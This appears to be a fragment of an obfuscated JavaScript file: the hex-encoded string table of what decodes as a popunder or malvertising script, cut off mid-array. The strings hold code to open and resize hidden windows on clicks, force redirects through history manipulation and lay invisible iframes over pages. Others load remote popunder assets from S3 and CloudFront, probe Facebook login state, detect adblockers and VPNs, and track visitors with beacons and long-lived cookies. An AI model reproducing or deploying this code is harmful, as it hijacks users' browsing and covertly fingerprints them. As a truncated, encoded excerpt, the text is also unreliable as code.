\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x2e\x61\x76\x69','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x2c\x6c\x65\x66\x74\x3d','\x6d\x61\x74\x63\x68','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x66\x69\x78\x65\x64','\x30\x70\x78','\x63\x74\x63','\x72\x65\x66','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x77\x69\x6e\x31\x31','\x64\x61\x74\x61','\x68\x65\x69\x67\x68\x74\x3d','\x33\x4a\x73\x6c\x42\x65\x41','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x6f\x70\x74\x69\x64','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x73\x74\x79\x6c\x65','\x2e\x6d\x6b\x76','\x6e\x75\x6c\x6c','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x61\x6c\x6c','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x75\x65','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x75\x62\x77','\x32\x30\x36\x30\x33\x30\x59\x68\x4a\x48\x72\x6c','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x70\x6f\x70\x73\x74\x61\x74\x65','\x74\x69\x74\x6c\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x67\x65\x74','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x75\x72\x6c\x3d','\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c','\x73\x63\x72\x65\x65\x6e','\x61\x74\x6f\x62','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x31\x35\x32\x36\x31\x36\x38\x37\x6f\x51\x53\x62\x45\x50','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x6a\x6f\x69\x6e','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x34\x36\x34\x31\x36\x38\x75\x75\x74\x71\x6c\x44','\x74\x69\x64\x3d','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22','\x6c\x6f\x61\x64','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x77\x61\x74\x63\x68','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x76\x70\x6e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x2c\x74\x6f\x70\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x78\x73','\x6d\x62\x6b\x62','\x74\x6f\x70','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x61\x62\x73\x74\x3f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27','\x61\x6c\x65\x72\x74\x79','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x27\x7d\x2c\x31\x30\x30\x29','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x30\x30\x30\x30','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x73\x6f\x75\x72\x63\x65','\x72\x65\x6c\x61\x74\x69\x76\x65','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x68\x72\x6f\x6d\x65','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x66\x6c\x6f\x6f\x72','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x2e\x6d\x70\x34','\x61\x67\x65','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x36','\x63\x6f\x6e\x63\x61\x74','\x6a\x73\x74','\x6a\x77\x2d','\x63\x6c\x6f\x75','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x74\x65\x73\x74','\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d','\x72\x65\x64\x69\x72\x65\x63\x74','\x63\x6c\x65\x61\x72','\x62\x6c\x75\x72','\x73\x6c\x65','\x66\x6f\x72\x45\x61\x63\x68','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x68\x74\x74\x70\x73\x3a','\x72\x65\x61\x64\x79','\x73\x74\x72\x69\x6e\x67','\x65\x78\x63\x6c\x75\x64\x65','\x27\x2c\x27','\x64\x65\x74\x61\x69\x6c','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x6d\x61\x67\x6e\x65\x74\x3a','\x6d\x65\x74\x61\x5b','\x26\x75\x74\x72\x35\x3d','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x63\x6c\x69\x65\x6e\x74\x59','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x68\x72\x65\x66','\x73\x63\x72\x65\x65\x6e\x58','\x74\x61\x67\x4e\x61\x6d\x65','\x69\x69\x6e\x66','\x6e\x65\x74\x63\x61\x73\x74','\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x5b\x3f\x26\x5d','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x74\x70\x61\x67','\x26\x6a\x73\x6f\x6e\x70\x3d','\x72\x6f\x6b\x75','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x74\x68\x65\x6e','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x73\x75\x62\x69\x64','\x65\x6d\x62\x65\x64','\x62\x6f\x6f\x6c\x65\x61\x6e','\x6f\x70\x65\x6e\x65\x72','\x65\x6e\x64\x73\x57\x69\x74\x68','\x6f\x6e\x65\x72\x72\x6f\x72','\x62\x74\x6f\x61','\x70\x61\x72\x73\x65','\x3f\x74\x69\x64\x3d','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x58','\x73\x6c\x69\x63\x65','\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x61\x67\x65\x63\x63','\x77\x69\x64\x74\x68\x3d','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74','\x73\x65\x61\x72\x63\x68','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x49\x74\x65\x6d','\x5f\x74\x73','\x68\x65\x61\x64\x65\x72','\x62\x6f\x64\x79','\x63\x6f\x6f\x6b\x69\x65','\x68\x6f\x73\x74','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x72\x65\x76\x65\x72\x73\x65','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x73\x65\x6c\x66','\x62\x61\x63\x6b','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x70\x74\x74\x6c','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x66\x6f\x6f\x74\x65\x72','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x66\x69\x6c\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x63\x68\x61\x72\x41\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x6e\x61\x6d\x65','\x61\x62\x73','\x69\x6e\x63','\x5f\x62\x6c\x61\x6e\x6b','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x70\x61\x72\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x6f\x6e\x6c\x6f\x61\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x31\x31\x36\x30\x38\x79\x4c\x41\x46\x62\x7a','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x73\x63\x72\x69\x70\x74','\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x72\x65\x70\x6c\x61\x63\x65','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x6b\x65\x79\x64\x6f\x77\x6e','\x62\x6c\x6f\x63\x6b','\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\